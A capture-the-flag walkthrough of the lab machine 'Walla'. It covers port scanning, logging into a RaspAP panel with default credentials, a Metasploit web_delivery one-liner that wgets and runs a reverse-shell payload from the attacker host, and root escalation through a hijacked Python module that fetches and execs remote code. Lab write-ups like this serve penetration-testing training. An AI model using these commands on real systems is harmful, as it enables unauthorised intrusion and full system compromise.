
Proving Grounds: Walla Walkthrough
Machine Stats
Name
walla
OS
Linux
Rating
Intermediate
Enumeration
I started by running my standard nmap scan.
└─$ nmap -A -T4 -p- 192.168.182.97
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-20 21:14 EDT
Nmap scan report for 192.168.182.97
Host is up (0.091s latency).
Not shown: 65528 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 02:71:5d:c8:b9:43:ba:6a:c8:ed:15:c5:6c:b2:f5:f9 (RSA)
| 256 f3:e5:10:d4:16:a9:9e:03:47:38:ba:ac:18:24:53:28 (ECDSA)
|_ 256 02:4f:99:ec:85:6d:79:43:88:b2:b5:7c:f0:91:fe:74 (ED25519)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
|_smtp-commands: walla, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING
| ssl-cert: Subject: commonName=walla
| Subject Alternative Name: DNS:walla
| Not valid before: 2020-09-17T18:26:36
|_Not valid after: 2030-09-15T18:26:36
|_ssl-date: TLS randomness does not represent time
53/tcp open tcpwrapped
422/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 02:71:5d:c8:b9:43:ba:6a:c8:ed:15:c5:6c:b2:f5:f9 (RSA)
| 256 f3:e5:10:d4:16:a9:9e:03:47:38:ba:ac:18:24:53:28 (ECDSA)
|_ 256 02:4f:99:ec:85:6d:79:43:88:b2:b5:7c:f0:91:fe:74 (ED25519)
8091/tcp open http lighttpd 1.4.53
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=RaspAP
|_http-server-header: lighttpd/1.4.53
42042/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 02:71:5d:c8:b9:43:ba:6a:c8:ed:15:c5:6c:b2:f5:f9 (RSA)
| 256 f3:e5:10:d4:16:a9:9e:03:47:38:ba:ac:18:24:53:28 (ECDSA)
|_ 256 02:4f:99:ec:85:6d:79:43:88:b2:b5:7c:f0:91:fe:74 (ED25519)
Service Info: Host: walla; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 81.52 seconds
zsh: segmentation fault nmap -A -T4 -p- 192.168.182.97I started with port 23, trying to login with some standard default credentials.
└─$ telnet
telnet> o
(to) 192.168.182.97
Trying 192.168.182.97...
Connected to 192.168.182.97.
Escape character is '^]'.
Linux Telnetd 0.17
Debian GNU/Linux 10
walla login: admin
Password:
Login incorrectNext, I looked at port 53.
└─$ nslookup
> SERVER 192.168.182.97
Default server: 192.168.182.97
Address: 192.168.182.97#53
> User Account
On port 8091, I was presented with an HTTP basic auth login prompt.

Going back to the nmap search results, I see “Basic realm=RaspAP” in the results. Looking up RaspAP, I find a project on Github. Browsing the project, it seems that the default credentials may be admin:secret – In addition, the favicon on the port 8091 site and the RaspAP project also seemed to match, suggesting that this is the correct software.
I input the credentials admin:secret into the login prompt. We’re in!

When I think of network equipment I think of the ability to console into the underlying system- let’s see…. System > Console is sure looking promising.

I now load msfconsole and utilize exploit/multi/script/web_delivery.
msf6 > use exploit/multi/script/web_delivery
msf6 exploit(multi/script/web_delivery) > set lhost tun0
lhost => 192.168.49.182
msf6 exploit(multi/script/web_delivery) > set srvport 8091
srvport => 8091
# target 7 = Linux
msf6 exploit(multi/script/web_delivery) > set target 7
msf6 exploit(multi/script/web_delivery) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lport 1337
lport => 1337
msf6 exploit(multi/script/web_delivery) > run
[*] Started reverse TCP handler on 192.168.49.182:1337
[*] Using URL: http://192.168.49.182:8091/P3vXEMIpgCQy
[*] Server started.
[*] Run the following command on the target machine:
wget -qO 99yp16cm --no-check-certificate http://192.168.49.182:8091/P3vXEMIpgCQy; chmod +x 99yp16cm; ./99yp16cm& disownIn the web console in RaspAP, run the one liner that Metasploit provided.
[email protected] ~$ wget -qO 99yp16cm --no-check-certificate http://192.168.49.182:8091/P3vXEMIpgCQy; chmod +x 99yp16cm; ./99yp16cm& disown
sh: 1: disown: not foundIn Metasploit…
[*] 192.168.182.97 web_delivery - Delivering Payload (207 bytes)
[*] Sending stage (989032 bytes) to 192.168.182.97
[*] Meterpreter session 1 opened (192.168.49.182:1337 -> 192.168.182.97:42972) at 2022-09-20 22:01:14 -0400
msf6 exploit(multi/script/web_delivery) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux www-data @ 192.168.182.97 192.168.49.182:1337 -> 192.168.182.97:42972 (192.
168.182.97)
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...Download local.txt
meterpreter > download /home/walter/local.txt
[*] Downloading: /home/walter/local.txt -> /home/alex/local.txt
[*] Downloaded 33.00 B of 33.00 B (100.0%): /home/walter/local.txt -> /home/alex/local.txt
[*] download : /home/walter/local.txt -> /home/alex/local.txt
└─$ cat local.txt 1 ⨯
28d93c1a38dd82e6f0c8aed88aebbe12Privilege Escalation & Root Flag
Upload linpeas for enumeration.
meterpreter > upload /var/www/html/linpeas.sh /tmp
[*] uploading : /var/www/html/linpeas.sh -> /tmp
[*] uploaded : /var/www/html/linpeas.sh -> /tmp/linpeas.sh
meterpreter > shell
Process 6144 created.
Channel 75 created.
chmod +x linpeas.sh
./linpeas.shHere’s some of the more interesting output from linpeas:
╔══════════╣ Sudo version
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-version
Sudo version 1.8.27
Vulnerable to CVE-2021-4034
/usr/lib/systemd/system/raspapd.service
╔══════════╣ Permissions in init, init.d, systemd, and rc.d
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#init-init-d-systemd-and-rc-d
You have write privileges over /lib/systemd/system/raspapd.service
(ALL) NOPASSWD: /bin/systemctl start hostapd.service
(ALL) NOPASSWD: /bin/systemctl stop hostapd.service
(ALL) NOPASSWD: /bin/systemctl start dnsmasq.service
(ALL) NOPASSWD: /bin/systemctl stop dnsmasq.service
(ALL) NOPASSWD: /bin/systemctl restart dnsmasq.serviceAfter spending some time with CVE-2021-4034, and looking at modifying the ExecStart value for the raspapd.service, I decided to zoom out a bit and re-run some core enumeration commands. Looking at sudo -l output yielded an interesting result.
sudo -l
Matching Defaults entries for www-data on walla:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on walla:
(ALL) NOPASSWD: /sbin/ifup
(ALL) NOPASSWD: /usr/bin/python /home/walter/wifi_reset.py
(ALL) NOPASSWD: /bin/systemctl start hostapd.service
(ALL) NOPASSWD: /bin/systemctl stop hostapd.service
(ALL) NOPASSWD: /bin/systemctl start dnsmasq.service
(ALL) NOPASSWD: /bin/systemctl stop dnsmasq.service
(ALL) NOPASSWD: /bin/systemctl restart dnsmasq.servicewifi_reset.py under the /home/walter folder looks interesting.
#!/usr/bin/python
import sys
try:
import wificontroller
except Exception:
print "[!] ERROR: Unable to load wificontroller module."
sys.exit()
wificontroller.stop("wlan0", "1")
wificontroller.reset("wlan0", "1")
wificotroller.start("wlan0", "1")Interestingly, wificontroller is being imported without a specific location being referenced, so I think we may be able to hijack it when the script is executed. I now open a new msfconsole window and prepare a new exploit/multi/script/web_delivery setup. I intend to create a new python file called wificontroller.py with a reverse shell command inside that will be called when wifi_reset.py is run with sudo.
msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lport 4445
lport => 4445
msf6 exploit(multi/script/web_delivery) > set lhost tun0
lhost => 192.168.49.182
msf6 exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 192.168.49.182:4445
[*] Using URL: http://192.168.49.182:8080/yFRRfrq
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168.49.182:8080/yFRRfrq', context=ssl._create_unverified_context());exec(r.read());"I created wificontroller.py with the following contents, output in the command we just ran:
import sys
import ssl
u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',))
r=u.urlopen('http://192.168.49.182:8080/yFRRfrq', context=ssl._create_unverified_context())
exec(r.read())I now upload the wificontroller.py file to walter’s home folder.
meterpreter > upload /tmp/wificontroller.py /home/walter/wificontroller.py
[*] uploading : /tmp/wificontroller.py -> /home/walter/wificontroller.py
[*] uploaded : /tmp/wificontroller.py -> /home/walter/wificontroller.pyAs our low privileged www-data user, let’s run the wifi_reset.py file after adding execute permissions to wificontroller.py
chmod +x /home/walter/wificontroller.py
sudo /usr/bin/python /home/walter/wifi_reset.py
Traceback (most recent call last):
File "/home/walter/wifi_reset.py", line 11, in <module>
wificontroller.stop("wlan0", "1")
AttributeError: 'module' object has no attribute 'stop'It looks like an error may have happened, however in Meterpreter…
[*] 192.168.182.97 web_delivery - Delivering Payload (497 bytes)
[*] Sending stage (40168 bytes) to 192.168.182.97
[*] Meterpreter session 1 opened (192.168.49.182:4445 -> 192.168.182.97:38534) at 2022-09-20 22:44:42 -0400
sessions
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter python/linux root @ walla 192.168.49.182:4445 -> 192.168.182.97:38534 (192.168.182.97)Well! Let’s go ahead and grab proof.txt.
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 27155 created.
Channel 1 created.
whoami
root
cat /root/proof.txt
b40af7cb2ba0d6e840d3dfdcd6ed5c36